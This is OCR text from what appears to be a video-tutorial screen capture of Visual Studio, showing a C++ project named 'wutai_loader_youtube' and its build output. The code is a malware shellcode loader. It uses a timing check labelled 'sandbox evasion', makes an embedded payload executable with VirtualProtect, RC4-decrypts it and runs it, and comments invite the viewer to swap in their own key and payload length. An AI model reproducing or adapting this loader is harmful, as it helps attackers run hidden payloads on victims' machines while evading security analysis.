 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) wutai_loader_youtube Sign in
Release x64 Local Windows Debugger Live Share
wutai_loader_youtube.cpp
wutai_loader_youtube (Global Scope) main(int argc, char ** argv)
37
38 int main(int argc, char** argv)
39 {
40 // Simple sandbox evasion
41 auto start = std::chrono::system_clock::now();
42 std::this_thread::sleep_for(std::chrono::seconds(5));
43 auto end = std::chrono::system_clock::now();
44 std::chrono::duration<double> elapsed_seconds = end - start;
45 if (elapsed_seconds.count() <= 4.5) {
46 exit(0);
47 }
48
49 // Run our payload function
50 const char* key = "advapi32.dll"; // modify with your key
51 int len = 10822364; // modify with payload length
52 DWORD oldProtect = 0;
53 if (!VirtualProtect((LPVOID)&RunData, len, PAGE_EXECUTE_READWRITE, &oldProtect)) {
54 printf("Error: %d", GetLastError());
55 }
56 rc4((unsigned char*)&RunData, len, key);
57 VirtualProtect((LPVOID)&RunData, len, oldProtect, &oldProtect);
58 RunData();
59 }
60
145 % No issues found Ln: 47 Ch: 6 SPC CRLF
Output
Show output from: Build
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>wutai_loader_youtube.vcxproj -> C:\Users\xct\source\repos\wutai_loader_youtube\x64\Release\wutai_loader_youtube.exe
1>Done building project "wutai_loader_youtube.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Elapsed 11:53,365 ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ü)
Solution 'wutai_loader_youtube' (1 of 1 project)
wutai_loader_youtube
References
External Dependencies
Header Files
Resource Files
Source Files
data.asm
wutai_loader_youtube.cpp
Activate Windows
Go to Settings to activate Windows.
Solution Explorer Git Changes
Item(s) Saved Add to Source Control Select Repository 2
9°C
Sonnig
12:05
01/05/2023 7